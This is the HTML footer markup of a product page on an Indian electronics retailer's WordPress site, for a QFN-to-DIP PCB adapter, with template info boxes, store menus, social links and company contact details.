					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3f8133b8" data-id="3f8133b8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-573741be elementor-widget elementor-widget-wd_infobox" data-id="573741be" data-element_type="widget" data-e-type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/retail-free-shipping.svg" title="retail-free-shipping.svg" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free Shipping.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>No one rejects, dislikes.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48882fa7" data-id="48882fa7" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-797d5e93 elementor-widget elementor-widget-wd_infobox" data-id="797d5e93" data-element_type="widget" data-e-type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/retail-247.svg" title="retail-247.svg" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Support.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>It has survived not only.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-347adf21" data-id="347adf21" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43ad5f17 elementor-widget elementor-widget-wd_infobox" data-id="43ad5f17" data-element_type="widget" data-e-type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/retail-payment.svg" title="retail-payment.svg" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Online Payment.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>All the Lorem Ipsum on.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-172f8f0" data-id="172f8f0" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f4501b elementor-widget elementor-widget-wd_infobox" data-id="9f4501b" data-element_type="widget" data-e-type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/bikes-return.svg" title="bikes-return.svg" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Return						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>All the Lorem Ipsum on.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-233d240a wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="233d240a" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6b1639d2 color-scheme-light" data-id="6b1639d2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62228a82 elementor-widget elementor-widget-wd_extra_menu_list" data-id="62228a82" data-element_type="widget" data-e-type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															OUR STORES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			New York									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			London SF									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Cockfosters BP									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Los Angeles									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Chicago									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Las Vegas									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2ad38fa1 color-scheme-light" data-id="2ad38fa1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1696573f elementor-widget elementor-widget-wd_extra_menu_list" data-id="1696573f" data-element_type="widget" data-e-type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-458cdf46 color-scheme-light" data-id="458cdf46" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cdcf90d elementor-widget elementor-widget-wd_extra_menu_list" data-id="5cdcf90d" data-element_type="widget" data-e-type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															OUR STORES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			New York									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			London SF									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Cockfosters BP									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Los Angeles									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Chicago									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Las Vegas									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-45e490dd color-scheme-light" data-id="45e490dd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20694168 elementor-widget elementor-widget-wd_extra_menu_list" data-id="20694168" data-element_type="widget" data-e-type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-12ea83fe" data-id="12ea83fe" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-234fec1c color-scheme-light text-left elementor-widget elementor-widget-text-editor" data-id="234fec1c" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AVAILABLE ON:</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-67c18d1 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="67c18d1" data-element_type="widget" data-e-type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:left;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;" >
																		<div class="wd-gallery-item wd-col">
													<a  href="#"data-width="200" data-height="65" data-index="0" data-elementor-open-lightbox="no">
						
						<img src="https://ibots.in/wp-content/uploads/2023/07/app-store-button-200x65.png"alt="app-store-button.png">
													</a>
											</div>
															<div class="wd-gallery-item wd-col">
													<a  href="#"data-width="200" data-height="65" data-index="1" data-elementor-open-lightbox="no">
						
						<img src="https://ibots.in/wp-content/uploads/2023/07/google-play-button-200x65.png"alt="google-play-button.png">
													</a>
											</div>
													</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b41e6cf color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4b41e6cf" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our newsletter!</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-3c9ba6fb elementor-widget elementor-widget-wd_text_block" data-id="3c9ba6fb" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-scheme-light">
			
			<p>Will be used in accordance with our <a href="#"><span class="color-primary">Privacy Policy</span></a></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-18bc780f wd-section-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18bc780f" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11753d8c" data-id="11753d8c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41238c36 elementor-widget elementor-widget-wd_text_block" data-id="41238c36" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Payment System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e13df3c elementor-widget elementor-widget-wd_image_or_svg" data-id="e13df3c" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy" width="303" height="24" src="https://ibots.in/wp-content/uploads/2023/07/payment.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/07/payment.png 303w, https://ibots.in/wp-content/uploads/2023/07/payment-150x12.png 150w, https://ibots.in/wp-content/uploads/2023/07/payment-300x24.png 300w" sizes="(max-width: 303px) 100vw, 303px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f2a43a9" data-id="3f2a43a9" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55a5b91 elementor-widget elementor-widget-wd_text_block" data-id="55a5b91" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Shipping System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3a550cd5 elementor-widget elementor-widget-wd_image_or_svg" data-id="3a550cd5" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy" width="296" height="24" src="https://ibots.in/wp-content/uploads/2023/07/shipping.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/07/shipping.png 296w, https://ibots.in/wp-content/uploads/2023/07/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bd32ccf" data-id="2bd32ccf" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdd753d elementor-widget elementor-widget-wd_text_block" data-id="7bdd753d" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d5ef22c elementor-widget elementor-widget-wd_social_buttons" data-id="d5ef22c" data-element_type="widget" data-e-type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/&media=https://ibots.in/wp-content/uploads/2024/02/w1-11.webp&description=QFN+56+64+SMD+TURN+TO+DIP+PCB+Adapterberak" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fibots.in%2Fproduct%2Fqfn-56-64-smd-turn-to-dip-pcb-adapterberak%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fibots.in%2Fproduct%2Fqfn-56-64-smd-turn-to-dip-pcb-adapterberak%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-15552-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-15552.css?ver=1770068295" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="15552" class="elementor elementor-15552">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-634c7d3 wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634c7d3" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6e03131a color-scheme-light" data-id="6e03131a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c22597b elementor-widget elementor-widget-wd_extra_menu_list" data-id="2c22597b" data-element_type="widget" data-e-type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Let Us Help You							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Shipping									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Returns &amp; Replacement									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Track Your Order									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Payment Method									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-389a853f color-scheme-light" data-id="389a853f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6915217b elementor-widget elementor-widget-wd_extra_menu_list" data-id="6915217b" data-element_type="widget" data-e-type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Opportunities							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="#">
																												
																			Internship Program									
																			<span class="menu-label menu-label-red">
											New										</span>
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Marketplace Vendor									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Affiliate Program									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Investor									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Commercialize Your Invention									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-54f70b0d color-scheme-light" data-id="54f70b0d" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-758ad673 elementor-widget elementor-widget-wd_extra_menu_list" data-id="758ad673" data-element_type="widget" data-e-type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Get To Know Us							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			About Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Delivery &amp; Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Payment Option									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3548b14" data-id="3548b14" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3e94d elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="6f3e94d" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>Contact Us</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bed58a6 elementor-widget__width-inherit elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bed58a6" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Protowiz Private Limited No.9B, Sathyamoorthy road, NSR Road, Saibaba Colony Coimbatore 641025 Tamil Nadu, India</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@ibots.in</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:9787085114">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 9787085114</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:6381889279">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 6381889279</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e84d0cd" data-id="e84d0cd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d8f38b elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="4d8f38b" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>A DPIIT Recognized Startup</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-358b052 elementor-widget elementor-widget-wd_image_or_svg" data-id="358b052" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy" width="300" height="82" src="https://ibots.in/wp-content/uploads/2023/07/Logo1-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/07/Logo1-1.png 300w, https://ibots.in/wp-content/uploads/2023/07/Logo1-1-150x41.png 150w" sizes="(max-width: 300px) 100vw, 300px" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-060a5ef elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="060a5ef" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>Follow Us</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0e61727 elementor-widget elementor-widget-wd_social_buttons" data-id="0e61727" data-element_type="widget" data-e-type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Technologyhardwares/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/IniBots" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/ibots.in?igshid=ZDc4ODBmNjlmNQ==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@iBotsin" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/ibots-in/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f2c40a7 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c40a7" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-081189c color-scheme-light" data-id="081189c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9083c7 elementor-widget elementor-widget-heading" data-id="c9083c7" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Let Us Help You</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7d4cc04 elementor-widget__width-inherit elementor-tablet-align-start elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d4cc04" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibots.in/delivery-return-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-shipping-fast"></i>						</span>
										<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/delivery-return-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-box-open"></i>						</span>
										<span class="elementor-icon-list-text">Return &amp; Replacement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:9787085114">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
